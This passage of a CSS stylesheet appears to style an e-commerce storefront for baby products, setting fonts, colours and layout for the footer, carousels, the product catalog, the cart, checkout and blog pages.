    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

    font-weight: bold;

    margin-top: 25px;

}

.bottom-footer .mt-social span.fa.fa-facebook, .bottom-footer .mt-social span.fa.fa-instagram{

    color: #008d3f;

    font-weight: bold;

}
/*
.bottom-footer .mt-social a.instagram {

    padding: 5px 8px;

}*/
.bottom-footer .mt-social a.facebook, .bottom-footer .mt-social a.instagram{
    /*padding: 5px 10px;*/
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}
.mt-social {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-social .payment {

    padding-left: 25px;

    margin-top: 20px;

    border-left: 1px solid #84b089;

}

.mt-social .social-links {

    padding-right: 25px;
    margin-top: 10px;

}

.bottom-footer .copyright {
    margin-top: 25px;
    font-size: 12px;
    font-family: Montserrat-SemiBold;
    padding-left: 0;
    display: flex;
}


.footer .bottom-footer{

    border-top: none !important;

}

.promobanner .text{

    z-index: 0;

}



.yellowBtn button.btn.btn-default.btn-promo-banner {

    background-color: #f39302;

}

.pinkBtn button.btn.btn-default.btn-promo-banner {

    background-color: #d6007f;

}

.blueBtn button.btn.btn-default.btn-promo-banner {

    background-color: #024f95;

}

.greenBtn button.btn.btn-default.btn-promo-banner {

    background-color: #008d3f;

}

.page-main button.btn.btn-default.btn-promo-banner {

    border-radius: 100px;

    border: none;

    text-transform: uppercase;

    font-size: 18px;

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    line-height: 2.615;

    text-align: center;

    text-shadow: 0px 2px 2.85px rgba(0, 0, 0, 0.25);

}


.mt-outer-service {
    padding: 25px 0;
}
.content-heading h3.title:after{content:unset;}

.content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 90px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 23%;

    border-radius: 100px;

}

.mt-it-products .content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 60px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 18%;

    border-radius: 100px;

}
.mt-blogs .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
    border-color: #024f95;
}
.mt-blogs .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
    border-color: #024f95;
}

.mt-blogs .owl-dots.disabled {

    display: block !important;

}

.mt-blogs .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.pe-7s-angle-left:before{
    color: #024f95;
}
.pe-7s-angle-right:before{
    color: #024f95;
}
.owl-carousel .owl-nav > div:not(.disabled):hover .pe-7s-angle-right:before {
    color: #fff;
}
.owl-prev:hover .pe-7s-angle-left:before {
    color: #fff;
}
.mt-blogs .owl-next:hover  i,.mt-blogs .owl-prev:hover  i{

    color: #fff !important;

}

.mt-blogs  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-blogs .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}
.mt-blogs .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a {

    color: #222;

    font-size: 16px;

    letter-spacing: 1px;

    font-size: 19px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.2;

    text-align: left;

    text-transform: uppercase;

}

.mt-blogs .post-author,.mt-blogs .post-author span,.mt-blogs .post-time,.mt-blogs  .post-time span{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(214, 0, 127) !important;

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.846;

    text-align: left;

}

.mt-blogs .short-content {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(50, 50, 50);

    line-height: 1.714;

    text-align: left;

}

.mt-products .products-grid .product-item-info .product-item-details .product-item-name a{

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    line-height: 1.643;

    text-align: left;

}

.mt-products .price, .price-box .price{

    font-size: 17px;

    font-family: "Montserrat-SemiBold";

    color: rgb(0, 141, 63) !important;

    font-weight: bold;

    line-height: 1.333;

    text-align: left;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-products .owl-dots.disabled {

    display: block !important;

}

.mt-products .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-products .owl-next:hover  i,.mt-products .owl-prev:hover  i{

    color: #fff !important;

}

.mt-products  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-products .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand {

    width: 100%;

    background-color: #edf2f6;

}

.mt-brand .owl-stage .owl-item:nth-child(1){

    border-right: 3px solid #024f95;

    padding-right: 15px;

}


.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;
}

.mt-brand .owl-carousel .owl-nav > div{

    border-color: #024f95;

}

.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-brand .owl-dots.disabled {

    display: block !important;

}

.mt-brand .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-brand .owl-next:hover  i,.mt-brand .owl-prev:hover  i{

    color: #fff !important;

}

.mt-brand  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-next{
    right: -50px;
}
.icon.mt-icon-bg {

    background: #024f95;

    border-radius: 50%;

    padding: 15px 15px;

    font-size: 22px;

    color: #fff;

    width: unset;

}

.icon-service .text{

    padding-left:8px;

}

.header .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before{

    color: #457eb1;

}

.mt-service #maincontent h6.margin-bottom5 {

    font-size: 16px !important;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.957;

    text-align: left;

}

.mt-newsletter .btn-primary:hover,.mt-newsletter .btn-primary:focus,.mt-newsletter .btn-primary:active{

    background-color: #fff;

    border: none;

}
.minicart-items .product-item .details-qty.qty .update-cart-item {
    color: #fff;
    border: 1px solid #d6007f;
    background-color: #d6007f;
}
#minicart-content-wrapper .btn-primary:hover,#minicart-content-wrapper .btn-primary:focus,#minicart-content-wrapper .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.minicart-items .product-item .details-qty.qty .update-cart-item:hover, .minicart-items .product-item .details-qty.qty .update-cart-item:focus, .minicart-items .product-item .details-qty.qty .update-cart-item:active {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.mt-newsletter .btn-primary{

    background-color: #fff;

    border: none;

}

div#authenticationPopup {

    display: block !important;

}

.owl-carousel .owl-nav > div.disabled {

    cursor: pointer;

    pointer-events: auto;

}

.mt-newsletter .subscribe span:after {

    content: "\f0e0";

    color: #024f95;

    font: normal normal normal 14px/1 FontAwesome;

    display: inline-block;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    font-size: 22px;

}

.header .dropdown-switcher .dropdown-menu li > a {

    color: #8e8e8e !important;

}

.mt-service {

    width: 100%;

    background-color: #edf2f6;

}
.icon.mt-icon-bg.support {
    padding: 15px 18px;
}

.header .nav.nav-main-menu > li > a {
    font-size: 19px;
}
#mainMenu {
    font-size: 18px;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;

}
.header .top-header-content .top-middle-header {
    padding: 12px 0;
}
.footer .middle-footer p {
    margin-bottom: 5px;
    font-size: 12.5px;
    line-height: 2.154;
    text-align: left;
}
.mt-product-service .container {
    background-color: #edf2f6;
}
.mt-product-service {
    margin: 20px 0;
}
.catalog-category-view .irs-with-grid .irs-grid {
    display: none !important;
}
.catalog-category-view .irs-min, .irs-max {
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .page-title-wrapper{
     height: 242px;
     margin-top: 110px;
     padding: 0;
     padding-top: 30px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .page-header span.base {
    font-size: 45px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.catalog-category-view .category-description {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.6;
    text-align: center;
    position: relative;
}

.breadcrumbs .items > li a:hover {
    color: #2a6496;
}
.breadcrumbs .items > li a,.catalog-category-view .breadcrumbs .items li strong {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.breadcrumbs .items > li + li:before{
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
}
.breadcrumbs .items > li {
    float: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}

.catalog-category-view .filter-options li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
}
.catalog-category-view .irs-bar {
    height: 8px;
    background: #024f95;
}
.catalog-category-view .irs-slider {
    top: 26px;
    background: #d6007f;
}
.catalog-category-view .irs-line {
    height: 8px;
    background: #e5e9ec;
}
.catalog-category-view .irs-from,.catalog-category-view .irs-to,.catalog-category-view .irs-single{
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .irs-from{
    padding-left: 20px;
}
.catalog-category-view .toolbar .modes .modes-mode {
    padding: 0 16px;
    height: 30px;
    line-height: 30px;
}
.catalog-category-view #sorter option,.catalog-category-view .toolbar .form-item-select {
    font-family: Montserrat-SemiBold;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a:hover {
    color: rgb(11, 41, 69);
}
.catalog-category-view .footer {
    margin-top: 0px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart {
    font-family: "Montserrat-Bold";
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .product.description.product-item-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra_popup {
    display: flex;
}
.catalog-product-view .box-tocart .field.qty > .control span.edit-qty:hover {
    color: #d6007f;
}
.catalog-product-view .breadcrumbs {
    padding: 45px 0 13px;
    margin-top: 40px;
}
.catalog-product-view .owl-carousel .owl-nav > div:not(.disabled):hover {
    background-color: #024f95;
    color: #fff;
    border-color: #024f95;
}
.catalog-product-view .owl-carousel .owl-nav > div {
    color: #024f95;
    border: 2px solid #024f95;
}
.catalog-product-view .product-detail-infomation .product-name {
    margin-bottom: 10px;
    font-size: 25px;
    font-family: "Montserrat-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.36;
    text-align: left;
}
.catalog-product-view .additional-attributes-wrapper.table-wrapper,.catalog-product-view .table-wrapper .label {
    font-size: 12px !important;
    font-family: "Montserrat-Bold";
    color: #000;
}
.catalog-product-view .full-review.product-reviews-summary .reviews-actions a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    line-height: 2.571;
    text-align: left;
}
.catalog-product-view .attribute.overview .value.std {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra-link a:hover {
    color: #2a6496;
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .extra-link a:active {
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .margin-top25.extra-link {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(50, 50, 50);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{
    padding: 0 22px;
    background-color: #d6007f;
    border: 1px solid #d6007f;
    font-family: "Montserrat-Bold";
    font-weight: bold;
    text-align: center;
}
.catalog-product-view .product-sub-infomation .stock,.catalog-product-view .product-sub-infomation .type{
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,
.catalog-product-view .stock span,
.catalog-product-view .attribute.sku span.value,
.catalog-product-view .product-sub-infomation .brand-name a{
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-add-form:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view form#product_addtocart_form {
    margin-bottom: 15px;
}
.catalog-product-view .product-info-main .product-sub-infomation:not(:empty) {
    padding: 15px 0 25px;
}
.catalog-product-view .product-detail-infomation-content .product-info-main:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view .product-add-form .product-options-wrapper {
    font-size: 13px;
    font-family: "Montserrat-Bold";
}
.catalog-product-view .product-data-items-menu .data.item.title.active .data.switch {
    border-color: #d6007f;
    background: #d6007f;
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-data-items-menu .data.item.title .data.switch {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(11, 41, 69);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-detail {
    width: 100%;
    display: flex;
}
.catalog-product-view .product.attribute.description p {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block-actions.block-note {
    display: none;
}
.catalog-product-view .content-heading h3.title:before {
    position: absolute;
    content: "";
    width: 90px;
    height: 5px;
    background: #024f95;
    top: 48px;
    left: 25%;
    border-radius: 100px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
}
.catalog-product-view .products-grid .product-item-info .product-item-details .product-item-name a{
    font-size: 14px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-product-view .content-heading {
    margin-bottom: 50px;
}
.catalog-product-view .footer {
    margin-top: 0;
}
.catalog-product-view #maincontent {
    padding-bottom: 40px;
}
.catalog-product-view .product-info-main .product-add-form .actions button:hover,.catalog-product-view .bundle-info .product-details .actions button:hover,.catalog-product-view .product-info-main .product-add-form .actions button:focus,.catalog-product-view .bundle-info .product-details .actions button:focus {
    border-color: #d6007f;
    color: #fff;
    background-color: #d6007f;
}
.catalog-product-view .products-related .owl-carousel {
    display: block !important;
}
.catalog-product-view .owl-dots.disabled {
    display: block !important;
}
.catalog-product-view .products-related .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.catalog-product-view span.price-label {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product.media .horizontal-thumbnail.owl-carousel .owl-nav > div {
    line-height: 21px;
}
.catalog-product-view .block.review-add .block-title .title {
    font-size: 18px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block.review-add .review-form h4, .block.review-add .review-form h6 {
    font-weight: bold;
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
    margin-bottom: 10px;
}
.catalog-product-view .block.review-add .review-form h4 span {
    color: #457eb1;
}
.catalog-product-view .review-field-rating span {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .form-group label {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .btn-primary:hover,.catalog-product-view .btn-primary:focus,.catalog-product-view .btn-primary:active {
    color: #d6007f;
    border-color: #d6007f;
    background-color: #ffffff;
}
.btn-primary {
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}


.page-header span.base {
    font-size: 60px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.blog-list .img-responsive{
    width: 100%;
}
.post-image.margin-bottom25 {
    position: relative;
}
#social-login-popup .block-container {
    display: none;
}
#social-login-popup .block-container.active {
     display: block!important;
}
.blog-post span.published-by,.blog-list .post-item-info .published-by .text-capitalize,.create-post-time {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.mt-blog-detail{
    display: flex;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
    display: -ms-flexbox;  /* TWEENER - IE 10 */
    display: -webkit-flex;
    position: absolute;
    padding-top: 12px;
}
span.published-by {
    padding-right: 10px;
    border-right: 2px solid rgb(2,79,149);
}
.create-post-time {
    padding-left: 10px;
}
.post-content {
    padding-top: 25px;
}
.blog-list .post-item-info .post-content .post-short-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.btn-default {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #fff;
}
.btn-default:hover,.btn-default:focus, .btn-default:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.page-title-wrapper{
    height: 242px;
    margin-top: 65px;
}
.sidebar .block .block-title .title {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
}
.sidebar .block .block-title .title:after {
    background-color: #024f95;
}
.sidebar .block-blog-posts .post-list li a:hover,.sidebar .block-blog-categories li a:hover {
    color: #d6007f;
    text-decoration: underline;
}
.sidebar .block-blog-posts .post-list li a,.sidebar .block-blog-categories li a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
    padding-right: 8px;
}
.short-detail span.date {
    border-left: 1px solid #000;
    padding-left: 8px;
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
}
.sidebar .block-blog-posts .post-list li,.sidebar .block-blog-categories li {
    padding-left: 0;
    margin-bottom: 10px;
}
.sidebar .block-blog-posts .post-list li:before,.sidebar .block-blog-categories li:before{
    display: none;
}

.cms-index-index .mt-blogs .owl-carousel .owl-dots {
    display: none;
    margin: 0;
}
.cms-index-index .mt-blogs .owl-carousel .owl-nav.disabled {
    display: block;
}
.cms-index-index .mt-blogs .read-more span{
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    text-decoration: underline;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.wordpress-post-view .post-view .post-image img {
    width: 100%;
}
.minicart-wrapper .action.showcart > .counter.qty,
.header .header-wl .count-wl,
.header .amsearch-full-width-wl .count-wl {
    background-color: #d6007f !important;
}
.header .amsearch-full-width-wl .count-wl {
    color: #fff;
    background-color: #222;
    text-align: center;
    white-space: normal;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    min-width: 20px;
    font-size: 12px;
    line-height: 22px;
    left: 14px;
    top: -10px;
}
.minicart-wrapper .close-minicart {
    background: #d6007f !important;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover, .checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.checkout-cart-index .btn-primary:hover,.checkout-cart-index .btn-primary:focus,.checkout-cart-index .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index .btn-secondary:hover,.checkout-cart-index .btn-secondary:focus,.checkout-cart-index .btn-secondary:active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #ffffff;
}
.checkout-cart-index .btn-secondary ,.checkout-cart-index .checkout-extra > .block > .title.active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index #discount-giftcard-form button.action.primary ,.checkout-index-index button.action.login.primary{
    background-color: #d6007f;
    padding: 4px 42px;
    border-color: #d6007f;
    border-radius: 100px;
    color: #fff;
    font-weight: bold;
}
#shipping-method-buttons-container .action, .payment-method-content .actions-toolbar .action, #shipping-method-buttons-container button.action, .payment-method-content .actions-toolbar button.action,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,.checkout-shipping-address > .step-content .action.action-show-popup,
.btn-secondary,.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.product-info-main .product-add-form .actions button.tocart, .bundle-info .product-details .actions button.tocart{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
#shipping-method-buttons-container .action:hover, .payment-method-content .actions-toolbar .action:hover, #shipping-method-buttons-container button.action:hover, .payment-method-content .actions-toolbar button.action:hover ,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
.checkout-shipping-address > .step-content .action.action-show-popup:hover,.checkout-index-index .btn:hover,.checkout-index-index .btn:focus,.checkout-index-index .btn:active,
.cms-index-index .btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active,.modal-popup.confirm .modal-footer .action-secondary:hover,.modal-popup.confirm .modal-footer .action-primary:hover,
.minicart-items .product-item .product.actions .action:hover,button.action.btn-cart.primary:hover,
.product-info-main .product-add-form .actions button.tocart:hover, .bundle-info .product-details .actions button.tocart:hover{
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
button.action.primary.btn.btn-custom.action-save-address, button.action.secondary.btn.btn-custom3.action-hide-popup{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
    margin-top: 5px;
    margin-right: 2px;
}
.checkout-index-index span#tooltip-label {
    display: none;
}
.shipping-address-items .shipping-address-item.selected-item {
    color: #d6007f;
    border-color: #d6007f;
}
.opc-block-summary .table-totals tr.totals.grand th strong, .opc-block-summary .table-totals tr.totals.grand td strong {
    color: #d6007f;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before,
.minicart-items .product-item .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.order-success ul{
    list-style: disc;
    margin: 25px;
}
.order-success {
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    color: #000;
}
.checkout-cart-index #block-gift-card-discount .title {
    top: 82px;
}
.customer-account-login .googleplus span.sociallogin-button-icon:before {
    content: "\f1a0";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}
.customer-account-login .sociallogin-block .sociallogin-buttons ul li.googleplus .sociallogin-button-icon {
    background: none;
}
.catalog-category-view .filter-options-item li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
#form-validate .field.date ._has-datepicker, .field-dob ._has-datepicker {
    margin-right: 10px;
    width: calc(100% - 33px);
}
#form-validate .ui-datepicker-trigger:hover {
    color: #120101;
    background: none;
    border: none;
}
#form-validate .ui-datepicker-trigger {
    width: unset;
    height: unset;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
}
#form-validate ._has-datepicker~.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty {
    padding-bottom: 10px;
}
.wishlist-index-index .field.qty {
    width: auto !important;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control {
    margin-right: 35px;
}
.page-title-wrapper:before{
    background: rgb(81 77 77 / 50%) !important;
}
.mega-menu-content .sub-menu a span:hover {
    text-decoration: underline;
    color: #d6007f !important;
}
button.action.apply.primary, button#apply, button#cancel, button#apply-all,button.action.btn-cart.primary,
button.action.action-apply-all, button.action.action-apply{
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
    padding: 6px 8px;
    border-radius: 100px;
    margin-top: 10px;
}
.checkout-cart-index .payment-option-content {
    padding: 5px 0px 0px 18px;
}
.confirm .modal-inner-wrap {
    background: #fff;
}
.modal-popup.confirm .action-close {
    top: 0;
}
.guestwishlist-index-index .products.wrapper.grid.products-grid {
    margin-top: 15%;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li li > a{
    text-transform: uppercase;
    color: #d6007f;
    font-weight: bold;
    font-size: 17px;
    font-family: "BebasNeue-Bold";
}
.cms-termini-e-condizioni .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .column.main p {
    text-align: center;
}
ul#mobile-menu-9-1 a:hover {
    color: #d6007f;
}
.catalog-product-view .giftcard-field-wrapper {
    display: flex;
}
.catalog-product-view .giftcard-field-wrapper .ui-datepicker-trigger span {
    display: none;
}
button.giftcard-design-button {
    background: #d6007f;
    border-color: #d6007f;
    color: #fff;
    padding: 4px 12px;
}
